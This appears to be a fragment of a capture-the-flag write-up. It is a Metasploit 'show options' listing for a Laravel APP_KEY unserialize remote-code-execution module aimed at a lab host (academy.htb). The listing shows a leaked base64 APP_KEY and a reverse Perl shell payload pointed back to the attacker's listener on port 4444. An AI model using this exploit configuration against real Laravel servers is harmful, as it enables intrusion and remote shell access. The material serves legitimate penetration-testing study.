 msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.15.29 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic